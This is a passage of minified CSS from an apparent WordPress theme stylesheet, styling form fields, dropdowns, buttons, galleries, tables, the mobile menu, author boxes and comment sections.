input[type="tel"]::-moz-placeholder,.dark input[type="time"]::-moz-placeholder,.thb-light-column input[type="time"]::-moz-placeholder,.dark input[type="url"]::-moz-placeholder,.thb-light-column input[type="url"]::-moz-placeholder,.dark textarea::-moz-placeholder,.thb-light-column textarea::-moz-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]:-ms-input-placeholder,.thb-light-column input[type="text"]:-ms-input-placeholder,.dark input[type="password"]:-ms-input-placeholder,.thb-light-column input[type="password"]:-ms-input-placeholder,.dark input[type="date"]:-ms-input-placeholder,.thb-light-column input[type="date"]:-ms-input-placeholder,.dark input[type="datetime"]:-ms-input-placeholder,.thb-light-column input[type="datetime"]:-ms-input-placeholder,.dark input[type="email"]:-ms-input-placeholder,.thb-light-column input[type="email"]:-ms-input-placeholder,.dark input[type="number"]:-ms-input-placeholder,.thb-light-column input[type="number"]:-ms-input-placeholder,.dark input[type="search"]:-ms-input-placeholder,.thb-light-column input[type="search"]:-ms-input-placeholder,.dark input[type="tel"]:-ms-input-placeholder,.thb-light-column input[type="tel"]:-ms-input-placeholder,.dark input[type="time"]:-ms-input-placeholder,.thb-light-column input[type="time"]:-ms-input-placeholder,.dark input[type="url"]:-ms-input-placeholder,.thb-light-column input[type="url"]:-ms-input-placeholder,.dark textarea:-ms-input-placeholder,.thb-light-column textarea:-ms-input-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]::-webkit-input-placeholder,.thb-light-column input[type="text"]::-webkit-input-placeholder,.dark input[type="password"]::-webkit-input-placeholder,.thb-light-column input[type="password"]::-webkit-input-placeholder,.dark input[type="date"]::-webkit-input-placeholder,.thb-light-column input[type="date"]::-webkit-input-placeholder,.dark input[type="datetime"]::-webkit-input-placeholder,.thb-light-column input[type="datetime"]::-webkit-input-placeholder,.dark input[type="email"]::-webkit-input-placeholder,.thb-light-column input[type="email"]::-webkit-input-placeholder,.dark input[type="number"]::-webkit-input-placeholder,.thb-light-column input[type="number"]::-webkit-input-placeholder,.dark input[type="search"]::-webkit-input-placeholder,.thb-light-column input[type="search"]::-webkit-input-placeholder,.dark input[type="tel"]::-webkit-input-placeholder,.thb-light-column input[type="tel"]::-webkit-input-placeholder,.dark input[type="time"]::-webkit-input-placeholder,.thb-light-column input[type="time"]::-webkit-input-placeholder,.dark input[type="url"]::-webkit-input-placeholder,.thb-light-column input[type="url"]::-webkit-input-placeholder,.dark textarea::-webkit-input-placeholder,.thb-light-column textarea::-webkit-input-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]:focus,.thb-light-column input[type="text"]:focus,.dark input[type="password"]:focus,.thb-light-column input[type="password"]:focus,.dark input[type="date"]:focus,.thb-light-column input[type="date"]:focus,.dark input[type="datetime"]:focus,.thb-light-column input[type="datetime"]:focus,.dark input[type="email"]:focus,.thb-light-column input[type="email"]:focus,.dark input[type="number"]:focus,.thb-light-column input[type="number"]:focus,.dark input[type="search"]:focus,.thb-light-column input[type="search"]:focus,.dark input[type="tel"]:focus,.thb-light-column input[type="tel"]:focus,.dark input[type="time"]:focus,.thb-light-column input[type="time"]:focus,.dark input[type="url"]:focus,.thb-light-column input[type="url"]:focus,.dark textarea:focus,.thb-light-column textarea:focus{color:#fff}.wpcf7-checkbox{display:block;margin-bottom:27px}.wpcf7-checkbox label{padding:10px;border:1px solid #dedede;font-size:13px;color:#151515;margin:0}.wpcf7-checkbox label input{margin-right:5px}.wpcf7-checkbox .wpcf7-list-item{display:block;margin:0 0 15px}@media only screen and (min-width: 40.063em){.wpcf7-checkbox .wpcf7-list-item{display:inline-block}.wpcf7-checkbox .wpcf7-list-item+.wpcf7-list-item{margin-bottom:0;margin-left:15px}}.wpcf7-not-valid-tip,.screen-reader-response{display:none !important}.wpcf7-form-control-wrap{width:100%}label{font-size:12px;display:block;color:#151515;margin:0 0 15px;line-height:12px;font-weight:400;text-transform:uppercase}label .required{vertical-align:super}textarea{min-height:162px;height:auto;line-height:1.5;max-height:240px;resize:none;overflow:auto}.wpcf7-form textarea{min-height:200px}.select-wrapper{position:relative;margin-bottom:15px;outline:0;min-width:170px;border:1px solid #d4d4d4;color:#151515}.select-wrapper:after{content:'';background:transparent url([data-uri]) no-repeat;background-size:7px 4px;display:block;width:12px;height:7px;position:absolute;top:20px;right:15px;line-height:1}.rtl .select-wrapper select{padding:11px 17px 11px 34px}.rtl .select-wrapper:after{right:auto;left:15px}.select-wrapper select{display:block;font-size:14px;font-weight:400;height:42px;padding:10px 34px 10px 17px;border:0;text-transform:uppercase;background:#fff;color:#151515;outline:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;text-indent:0.01px;text-overflow:'';-moz-appearance:radio-container}.shipping-calculator-form .select-wrapper{width:100%}@-moz-document url-prefix(){.select-wrapper:after{display:none}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.select-wrapper:after{display:none}}.form-row.woocommerce-invalid-required-field .select2-container .select2-choice{border-color:#e76049}.select2.select2-container--default{margin-bottom:25px;clear:left;font-size:14px;height:42px;border-radius:3px}.select2.select2-container--default .select2-selection__arrow:before{content:"\f107";display:block;font-family:FontAwesome;font-style:normal;font-weight:normal}.select2.select2-container--default .select2-selection__arrow b{display:none}.select2.select2-container--default.select2-container--open .select2-selection--single{border-color:#151515}.select2.select2-container--default .select2-selection--single{border-radius:3px;border-color:#d4d4d4;height:42px;line-height:42px}.select2.select2-container--default .select2-selection--single .select2-selection__rendered{height:42px;line-height:42px;padding-left:16px}.select2-container .select2-dropdown{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-color:#151515}.rtl .select2-container .select2-dropdown{left:auto;right:-9999px}.select2-container .select2-dropdown.select2-drop-active{border-color:#151515}.select2-container .select2-dropdown.select2-drop-active.select2-drop-above{border-top-color:#151515}.select2-container .select2-dropdown .select2-search{padding:8px}.select2-container .select2-dropdown .select2-search input{background:#fff !important;margin-bottom:5px}.select2-container .select2-dropdown .select2-results{background:#fff;font-size:14px}.select2-container .select2-dropdown .select2-results .select2-results__option{margin:0;height:42px;line-height:42px;padding:0 16px}.select2-container .select2-dropdown .select2-results .select2-results__option[aria-selected=true]{background:#1aa97f}.select2-container .select2-dropdown .select2-results .select2-results__option.select2-results__option--highlighted{background:#151515;border-radius:0;color:#fff}.btn-text{display:inline-flex;align-items:center}.btn-text.style1{font-size:12px;text-transform:uppercase;font-weight:600}.btn-text.style1:before{content:'';display:inline-block;width:35px;height:1px;margin-right:15px;background:rgba(0,0,0,0.15)}.btn-text.style1:hover{color:#151515}.btn-text.style1:hover:before{width:60px;background:#151515}.btn-text.style1.white{color:#fff}.btn-text.style1.white:before{background:rgba(255,255,255,0.45)}.btn-text.style1.white:hover{color:#fff}.btn-text.style1.white:hover:before{background:#fff}.btn-text.style2{font-size:12px;text-transform:uppercase;font-weight:500;color:#151515;position:relative}.btn-text.style2:before,.btn-text.style2:after{content:'';display:inline-block;width:100%;height:2px;background:rgba(0,0,0,0.4);position:absolute;bottom:-4px;left:0;width:100%}.btn-text.style2:after{background:#151515;transform-origin:left center;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.btn-text.style2:hover:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.btn-text.style3{font-size:14px;font-weight:600}.btn-text.style3 .circle-btn{width:24px;height:24px;display:inline-flex;background:#1aa97f;position:relative;border-radius:12px;margin-right:17px}.btn-text.style3 .circle-btn:before,.btn-text.style3 .circle-btn:after{content:'';display:block;height:1px;width:4px;background:#fff;position:absolute;top:50%;left:50%;transform-origin:right center}.btn-text.style3 .circle-btn:before{-moz-transform:translate3d(-50%, -50%, 0) rotateZ(45deg);-ms-transform:translate3d(-50%, -50%, 0) rotateZ(45deg);-webkit-transform:translate3d(-50%, -50%, 0) rotateZ(45deg);transform:translate3d(-50%, -50%, 0) rotateZ(45deg)}.btn-text.style3 .circle-btn:after{-moz-transform:translate3d(-50%, -50%, 0) rotateZ(-45deg);-ms-transform:translate3d(-50%, -50%, 0) rotateZ(-45deg);-webkit-transform:translate3d(-50%, -50%, 0) rotateZ(-45deg);transform:translate3d(-50%, -50%, 0) rotateZ(-45deg)}.btn-text.style3 span{position:relative;line-height:1}.btn-text.style3 span:after{content:'';display:inline-block;width:100%;height:1px;background:#151515;position:absolute;bottom:-3px;left:0;width:100%;transform-origin:left center;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.btn-text.style3:hover{color:#151515}.btn-text.style3:hover span:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.btn-text.style4{font-size:18px}.btn-text.style4 .arrow{display:inline-flex;margin-left:13px;position:relative;overflow:hidden;width:15px}.btn-text.style4 .arrow>div{display:inline-flex;flex-direction:row;flex-wrap:nowrap;width:32px;-moz-transform:translateX(-17px);-ms-transform:translateX(-17px);-webkit-transform:translateX(-17px);transform:translateX(-17px)}.btn-text.style4 .arrow svg{width:15px;height:auto}.btn-text.style4 .arrow svg+svg{margin-left:2px}.btn-text.style4 .arrow svg:first-child{fill:#1aa97f}.btn-text.style4:hover .arrow>div{-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.btn-text.style5{font-size:12px;font-weight:600;text-transform:uppercase}.btn-text.style5 svg{fill:#151515;height:10px;-moz-transform:translateX(-4px);-ms-transform:translateX(-4px);-webkit-transform:translateX(-4px);transform:translateX(-4px);-moz-transition:all .15s linear;-o-transition:all .15s linear;-webkit-transition:all .15s linear;transition:all .15s linear}.btn-text.style5 svg .bar{fill:#151515;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1);-moz-transition:all .15s linear;-o-transition:all .15s linear;-webkit-transition:all .15s linear;transition:all .15s linear}.btn-text.style5 .arrow{height:10px;display:flex;align-items:center}.btn-text.style5:hover{color:#151515}.btn-text.style5:hover svg{-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translateX(0px)}.btn-text.style5:hover svg .bar{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.contact_map_parent{position:relative;overflow:hidden}.contact_map_parent .expand{width:46px;height:46px;position:absolute;top:20px;right:20px;z-index:99;display:none;justify-content:center;align-items:center;background:rgba(21,21,21,0.6)}@media only screen and (min-width: 64.063em){.contact_map_parent .expand{display:flex}}.contact_map_parent .expand svg{width:20px;height:20px}.contact_map_parent .expand svg g{stroke:#fff;stroke-width:4}.contact_map_parent .expand:hover{background:#151515}.contact_map_parent .contact_map{position:absolute;top:0;right:0;bottom:0;width:100%;z-index:10}.contact_map_parent.map_left .expand{right:auto;left:20px}.contact_map_parent.map_left .google_map{right:auto;left:0}.content404 .table{padding:30px 0}.content404 figure{position:relative;display:inline-block;width:104px;height:104px;background:#1aa97f;line-height:104px;font-weight:600;font-size:60px;color:#fff;margin-bottom:40px;-moz-border-radius:52px;-webkit-border-radius:52px;border-radius:52px}.content404 figure:before{content:'!'}.content404 h1{font-weight:400;font-size:24px;line-height:30px;margin:0 0 25px}@media only screen and (min-width: 64.063em){.content404 h1{font-size:30px;line-height:36px}}@media only screen and (min-width: 75em){.content404 h1{font-size:40px;line-height:46px}}@media only screen and (min-width: 90.063em){.content404 h1{font-size:50px;line-height:56px}}.content404 p{font-size:18px;color:#151515;margin-bottom:35px}.content404 .btn{margin-top:30px}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.alignright,.alignleft,.aligncenter,.bypostauthor{color:inherit}.alignright{float:right;margin:6px 0 14px 20px}.alignleft{float:left;margin:6px 20px 14px 0}.alignright img,.alignleft img,.aligncenter img{width:100%;max-width:100%}img.center{margin:0 auto;display:block}img.full{width:100%}.aligncenter{display:block;clear:both;margin:0 auto}@media only screen and (max-width: 75em){.alignleft,.aligncenter,.alignright{width:100%;margin:0 0 20px}}.wp-caption{position:relative;max-width:100%}.wp-caption .wp-caption-text{display:block;position:absolute;left:20px;bottom:20px;max-width:80%;margin:0;font-size:13px;background:#fff;color:#151515;padding:13px 15px}.rtl .wp-caption .wp-caption-text{left:auto;right:20px}.gallery{display:block;margin:0 auto;float:left;clear:both}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery .gallery-item{display:inline-block;width:100%;padding:0 1px 1px 0;margin:0;-moz-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1)}.gallery .gallery-item:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8}.gallery .gallery-item img{width:100%;max-width:100%}.gallery .gallery-item a{line-height:0;display:block;width:100%}.gallery .gallery-item .gallery-icon{margin:0}.gallery .gallery-item .gallery-caption{display:none}.more-link{display:inline-block;color:#151515;font-size:13px}[class^="tag-link"]{display:inline-block;border:1px solid rgba(21,21,21,0.1);color:rgba(21,21,21,0.6);font-size:10px !important;padding:8px 18px;text-transform:uppercase;margin:0 3px 3px 0;line-height:1;font-weight:600;border-radius:500px}[class^="tag-link"]:hover{background:#151515;border-color:#151515;color:#fff}.searchform{margin:0}.searchform fieldset{position:relative;border:0}.searchform fieldset input{margin-bottom:0}table:not(.variations):not(.shop_table):not(.group_table){border-collapse:collapse;width:100%;margin-bottom:1rem;border-radius:0}table:not(.variations):not(.shop_table):not(.group_table) thead,table:not(.variations):not(.shop_table):not(.group_table) tbody,table:not(.variations):not(.shop_table):not(.group_table) tfoot{border:1px solid #f1f1f1;background-color:#fefefe}table:not(.variations):not(.shop_table):not(.group_table) caption{padding:0.5rem 0.625rem 0.625rem;font-weight:bold}table:not(.variations):not(.shop_table):not(.group_table) thead{background:#f8f8f8;color:#0a0a0a}table:not(.variations):not(.shop_table):not(.group_table) tfoot{background:#f1f1f1;color:#0a0a0a}table:not(.variations):not(.shop_table):not(.group_table) thead tr,table:not(.variations):not(.shop_table):not(.group_table) tfoot tr{background:transparent}table:not(.variations):not(.shop_table):not(.group_table) thead th,table:not(.variations):not(.shop_table):not(.group_table) thead td,table:not(.variations):not(.shop_table):not(.group_table) tfoot th,table:not(.variations):not(.shop_table):not(.group_table) tfoot td{padding:0.5rem 0.625rem 0.625rem;font-weight:bold;text-align:left}table:not(.variations):not(.shop_table):not(.group_table) tbody th,table:not(.variations):not(.shop_table):not(.group_table) tbody td{padding:0.5rem 0.625rem 0.625rem}table:not(.variations):not(.shop_table):not(.group_table) tbody tr:nth-child(even){border-bottom:0;background-color:#f1f1f1}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes tbody tr:nth-child(even){background:transparent !important}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes thead,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes tbody,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes tfoot{border-left:0 !important;border-right:0 !important}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular tbody tr:nth-child(even){background:#f7f7f7}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular thead,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular tbody,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular tfoot{border-color:rgba(0,0,0,0.2)}.has-thb-accent-background-color{background-color:#1aa97f}.has-thb-accent-color{color:#1aa97f}.has-thb-accent-color p{color:#1aa97f}.wp-block-pullquote{padding:0}.wp-block-button .wp-block-button__link.has-thb-accent-background-color{background-color:#1aa97f}.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#1aa97f}.wp-block-button .wp-block-button__link.has-thb-accent-color p{color:#1aa97f}.wp-block-button.is-style-outline .wp-block-button__link{background:transparent !important}.alignwide{position:relative}@media only screen and (min-width: 64.063em){.alignwide{margin-left:-170px;margin-right:-170px;width:calc(100% + 340px);max-width:none}}.alignfull{position:relative}@media only screen and (min-width: 64.063em){.alignfull{width:100vw;max-width:none;margin-left:calc(50% - 50vw)}.alignfull img{width:100vw}}.wp-block-image.thb-pin-it-container{max-width:100vw}.post-detail ul.wp-block-gallery{margin:0 0 1rem 0}.post-detail ul.wp-block-gallery .blocks-gallery-image,.post-detail ul.wp-block-gallery .blocks-gallery-item{margin-bottom:16px}.wp-block-media-text{margin-bottom:1rem}.wp-block-latest-comments{margin-left:0}.has-medium-font-size{font-size:1.2em}.has-large-font-size{font-size:2em}.has-huge-font-size{font-size:3em}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color){color:#fff}.panel-close{position:absolute;top:20px;right:20px;width:30px;height:30px;z-index:10}.rtl .panel-close{right:auto;left:20px}.mobile-toggle{display:inline-flex;width:30px;height:30px;vertical-align:middle;position:relative;margin-left:11px;-moz-transition:none 1s;-o-transition:none 1s;-webkit-transition:none 1s;transition:none 1s}.mobile_menu_position_left.header_style_style1 .mobile-toggle,.mobile_menu_position_left.header_style_style2 .mobile-toggle{margin-left:0}.rtl .mobile_menu_position_left.header_style_style1 .mobile-toggle,.rtl .mobile_menu_position_left.header_style_style2 .mobile-toggle{margin-right:0}.rtl .mobile-toggle{margin-left:0;margin-right:11px}.mobile-toggle+.logolink{margin-left:10px}.rtl .mobile-toggle+.logolink{margin-left:0;margin-right:10px}.mobile-toggle div{width:30px;height:30px;position:relative}.mobile-toggle span{display:block;position:absolute;width:16px;height:2px;background:#151515;content:" ";left:7px}.mobile-toggle span:nth-child(1){top:9px;-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);-webkit-transform:translateX(-10%);transform:translateX(-10%)}.mobile-toggle span:nth-child(2){top:14px;-moz-transform:translateX(10%);-ms-transform:translateX(10%);-webkit-transform:translateX(10%);transform:translateX(10%)}.mobile-toggle span:nth-child(3){top:19px;-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);-webkit-transform:translateX(-10%);transform:translateX(-10%)}.mobile_menu_style_style2 .mobile-toggle span:nth-child(1){transform-origin:left top}.mobile_menu_style_style2 .mobile-toggle span:nth-child(3){transform-origin:left bottom}@media only screen and (min-width: 75em){.header_full_menu_on.header_style_style2 .mobile-toggle,.header_full_menu_on.header_style_style3 .mobile-toggle{display:none}}#mobile-menu{position:fixed;z-index:105;padding:0;left:0;top:0;bottom:0;right:0;display:none;overflow:hidden;background:rgba(65,65,65,0.9);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}#mobile-menu.style2 .menu-container{background:#fff}#mobile-menu.style2 .panel-close{display:none}#mobile-menu.style2 .menu-holder{margin:auto 0}#mobile-menu.style2 .menu-footer{margin-top:0}.menu-container{display:flex;flex-direction:column;justify-content:space-between;background:#f9f9f9;height:100%;float:right;width:100%;position:relative;color:#151515;-moz-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}@media only screen and (min-width: 40.063em){.menu-container{width:480px}}.mobile_menu_position_left .menu-container{float:left;-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mobile_menu_position_left.rtl .menu-container{float:right;-moz-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}.rtl .menu-container{float:left;-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.menu-footer{margin-top:auto;padding:30px;font-size:14px}@media only screen and (min-width: 40.063em){.menu-footer{padding:40px 45px}}.menu-footer p{font-size:inherit;margin-bottom:10px}.menu-footer .social-links{margin-top:15px}.menu-footer .social-links a{display:inline-block}.menu-footer .social-links a+a{margin-left:9px}.menu-footer .select-wrapper{display:inline-block;border:0;min-width:0;width:auto;margin-top:30px}.menu-footer .select-wrapper select{background:transparent;color:#626262;font-size:11px;font-weight:600;padding:5px 14px 5px 0;width:auto;height:auto}.menu-footer .select-wrapper:after{top:10px;right:5px}.menu-footer .select-wrapper:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}.mobile-menu{list-style:none;margin:0;clear:left;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:30px 30px 0}@media only screen and (min-width: 40.063em){.mobile-menu{padding:40px 45px}}.mobile-menu a{text-transform:uppercase}.mobile-menu i{margin-right:10px;vertical-align:middle;display:inline-block}.rtl .mobile-menu i{margin-right:0;margin-left:10px}.mobile-menu>li{display:block;position:relative;margin:0}@media only screen and (max-width: 75em){.mobile-menu>li{display:block}}.mobile-menu>li.current-menu-item>a,.mobile-menu>li.sfHover>a{color:#1aa97f}.mobile-menu>li>a{display:inline-block;font-size:16px;line-height:1;font-weight:600;color:#151515;padding:10px 0}.mobile-menu>li>a:hover,.mobile-menu>li>a.active{color:#1aa97f}.mobile-menu li.menu-item-has-children>a{position:relative}.mobile-menu li.menu-item-has-children>a span{display:inline-block;margin-right:5 px}.mobile-menu li.menu-item-has-children>a span .menu_icon{vertical-align:middle;margin-bottom:2px}.mobile-menu li.menu-item-has-children>a:hover .menu_icon{fill:#1aa97f}.mobile-menu li.menu-item-has-children>a:after{content:"\f107";font-family:FontAwesome;display:inline-flex;vertical-align:middle;position:relative;top:-2px;margin-left:5px}.rtl .mobile-menu li.menu-item-has-children>a:after{margin-left:0;margin-right:5px}.mobile-menu .sub-menu{display:none;list-style:none;padding:5px 0}.mobile-menu .sub-menu li{display:block;min-width:180px;position:relative}.mobile-menu .sub-menu li a{font-size:12px;color:#909090;font-weight:500}.mobile-menu .sub-menu li a:hover{color:#1aa97f}.mobile-menu .sub-menu .sub-menu{padding:0;margin-left:20px;letter-spacing:normal}.mobile-menu .sub-menu .sub-menu a{text-transform:none}.style2 .mobile-menu>li>a{text-transform:none;font-weight:600;position:relative}.style2 .mobile-menu>li>a:before{content:'';position:absolute;left:0;top:60%;height:20%;background:#1aa97f;width:100%;z-index:-1;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1);transform-origin:left center}@media only screen and (min-width: 64.063em){.style2 .mobile-menu>li>a{font-size:24px}.style2 .mobile-menu>li>a:after{font-size:70%}}@media only screen and (min-width: 75em){.style2 .mobile-menu>li>a{font-size:36px}}.style2 .mobile-menu>li>a:hover{color:#151515}.style2 .mobile-menu>li>a:hover:before{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.style2 .mobile-menu>li.menu-item-has-children>a:after{font-weight:400;margin-left:5px}@media only screen and (min-width: 75em){.style2 .mobile-menu>li.menu-item-has-children>a:after{margin-left:10px}}.style2 .mobile-menu>li.current-menu-item>a{color:#151515}.style2 .mobile-menu>li.current-menu-item>a:before{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.authorpage{padding-bottom:40px;border-bottom:1px solid #efefef;margin-bottom:40px}.authorpage .avatar{display:block;float:left;width:30px;height:30px;border-radius:50%}@media only screen and (min-width: 40.063em){.authorpage .avatar{width:80px;height:80px}}@media only screen and (min-width: 64.063em){.authorpage .avatar{width:100px;height:100px}}.authorpage .author-content{padding-left:50px}@media only screen and (min-width: 40.063em){.authorpage .author-content{padding-left:100px}}@media only screen and (min-width: 64.063em){.authorpage .author-content{padding-left:135px}}.authorpage .author-content h3{margin-bottom:10px;line-height:1}.authorpage .author-content h3 a{color:#151515}.authorpage .author-content p{color:#505050;font-size:14px;margin-bottom:10px;line-height:1.4}.authorpage .author-content .square-icon{display:inline-block;color:#151515;font-size:14px;margin-right:8px}.authorpage .author-content .square-icon:hover{color:#1aa97f}.authorpage .author-content .square-icon.facebook:hover{color:#3b5998}.authorpage .author-content .square-icon.facebook-messenger:hover{color:#0084ff}.authorpage .author-content .square-icon.google-plus:hover{color:#dd4b39}.authorpage .author-content .square-icon.linkedin:hover{color:#007bb6}.authorpage .author-content .square-icon.pinterest:hover{color:#cb2027}.authorpage .author-content .square-icon.twitter:hover{color:#00aced}.authorpage .author-content .square-icon.instagram:hover{color:#3f729b}.authorpage .author-content .square-icon.vk:hover{color:#45668e}.authorpage .author-content .square-icon.tumblr:hover{color:#35465c}.authorpage .author-content .square-icon.xing:hover{color:#cfdc00}.authorpage .author-content .square-icon.soundcloud:hover{color:#f80}.authorpage .author-content .square-icon.dribbble:hover{color:#ea4c89}.authorpage .author-content .square-icon.youtube:hover{color:#e52d27}.authorpage .author-content .square-icon.spotify:hover{color:#7ab800}.authorpage .author-content .square-icon.behance:hover{color:#1769ff}.authorpage .author-content .square-icon.deviantart:hover{color:#4e6252}.authorpage .author-content .square-icon.vimeo:hover{color:#1ab7ea}.authorpage .author-content .square-icon.flickr:hover{color:#0063dc}.authorpage .author-content .square-icon.rss:hover{color:#f26522}.authorpage .author-content .square-icon.whatsapp:hover{color:#25d366}.authorpage .author-content .square-icon.twitch:hover{color:#6441a5}.authorpage .author-content .square-icon.fivehundred:hover{color:#0099e5}.authorpage .author-content .square-icon.email:hover{color:#1aa97f}.authorpage .author-content .square-icon.bandcamp:hover{color:#629aa9}.authorpage .author-content .square-icon.github:hover{color:#4078c0}.authorpage .author-content .square-icon.codepen:hover{color:#fcd000}#comments{width:100%;background:rgba(0,0,0,0.02);padding-top:70px}.woocommerce-Reviews #comments{background:transparent;padding:0}#comments #add_review_button,#comments #submit{width:auto;margin:0}#comments .comment-notes{margin-bottom:20px}#comments .commentlist{list-style:none;margin:0 0 30px;display:block;padding:0}#comments .commentlist .comment,#comments .commentlist .review{margin:0}#comments .commentlist .comment:before,#comments .commentlist .review:before{display:none}#comments .commentlist .comment .comment-body,#comments .commentlist .comment .comment_container,#comments .commentlist .review .comment-body,#comments .commentlist .review .comment_container{position:relative;padding-left:110px;margin-bottom:15px}@media only screen and (min-width: 40.063em){#comments .commentlist .comment .comment-body,#comments .commentlist .comment .comment_container,#comments .commentlist .review .comment-body,#comments .commentlist .review .comment_container{margin-bottom:30px}}#comments .commentlist .comment .comment-meta,#comments .commentlist .review .comment-meta{display:inline-block;line-height:1;color:#151515;font-weight:400;font-size:12px;margin:0 0 10px}#comments .commentlist .comment .comment-meta a,#comments .commentlist .review .comment-meta a{color:#151515}#comments .commentlist .comment .vcard,#comments .commentlist .review .vcard{display:inline-block;border:0;padding:0;margin:0 0 10px;font-size:14px}#comments .commentlist .comment .vcard .fn,#comments .commentlist .review .vcard .fn{margin:0;font-weight:600;color:#151515;font-style:normal}#comments .commentlist .comment .vcard .says,#comments .commentlist .review .vcard .says{display:none}#comments .commentlist .comment .avatar,#comments .commentlist .review .avatar{width:88px;height:88px;float:left;position:absolute;top:0;left:0;border-radius:2px}#comments .commentlist .comment .comment-awaiting-moderation,#comments .commentlist .review .comment-awaiting-moderation{font-size:10px}#comments .commentlist .comment p,#comments .commentlist .review p{font-size:13px;word-break:break-word;color:#151515;margin:0 0 15px}#comments .commentlist .comment p.stars,#comments .commentlist .review p.stars{margin:0 0 45px}#comments .commentlist .comment .reply,#comments .commentlist .review .reply{font-size:12px;text-transform:uppercase;font-weight:600;color:#1aa97f;line-height:1}#comments .commentlist .comment .reply a,#comments .commentlist .review .reply a{color:#1aa97f}#comments .commentlist .comment .comment-respond,#comments .commentlist .review .comment-respond{border-top:0}#comments .commentlist .comment .children,#comments .commentlist .review .children{list-style:none;margin:0 0 30px}@media only screen and (min-width: 40.063em){#comments .commentlist .comment .children,#comments .commentlist .review .children{margin-left:86px}}#comments .commentlist .comment .children .avatar,#comments .commentlist .review .children .avatar{width:64px;height:64px;left:24px}#comments .commentlist .comment .children li:last-child .comment-body,#comments .commentlist .comment .children li:last-child .comment_container,#comments .commentlist .review .children li:last-child .comment-body,#comments .commentlist .review .children li:last-child .comment_container{margin:0}#comments .woocommerce-noreviews{text-align:center}.comments-title,.comment-reply-title{display:block;font-size:24px;font-weight:600;text-align:center;line-height:1;margin:0 0 10px}.comments-title+.text-center a,.comment-reply-title+.text-center a{display:block;color:#151515;font-size:12px;font-weight:400;text-decoration:underline;margin-bottom:60px}.comments-title small,.comment-reply-title small{font-weight:500;font-size:12px;line-height:24px;text-transform:uppercase;margin-left:10px}@media only screen and (min-width: 40.063em){.comments-title small,.comment-reply-title small{float:right}}.comment-reply-title{margin-bottom:30px}.comment-respond{padding:40px 0;margin-top:20px;border-top:1px solid rgba(0,0,0,0.06)}.no-border .comment-respond{margin-top:0;border-top:0}.comment-respond .form-submit{margin:0;text-align:center}.comment-respond .comment-form p{font-size:13px;word-break:break-word;color:#151515;margin:0 0 15px}.comment-respond .comment-form p.meta{margin-bottom:10px}.comment-respond .comment-form p.stars span{position:relative}.comment-respond .comment-form input[type="text"],.comment-respond .comment-form textarea{width:100%;margin-bottom:10px}.comment-respond .comment-form .form-submit{margin-top:20px}.comment-respond .comment-form .row{margin:0 -5px}.comment-respond .comment-form .row .columns{padding:0 5px}.star-rating,.comment-form-rating .stars{display:inline-block;position:relative;font-size:12px;letter-spacing:0.2em;font-family:FontAwesome;color:#dcdcdc}.star-rating:before,.comment-form-rating .stars:before{font-family:FontAwesome;content:"\f005 \f005 \f005 \f005 